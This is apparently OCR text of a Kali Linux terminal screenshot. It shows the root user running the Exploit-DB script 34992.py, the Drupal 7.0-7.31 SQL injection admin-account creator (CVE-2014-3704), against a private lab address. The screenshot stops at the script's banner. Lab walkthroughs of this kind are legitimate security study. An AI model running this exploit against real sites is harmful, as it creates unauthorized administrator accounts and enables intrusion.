 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.16
8.56.106 -u test -p passtest
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani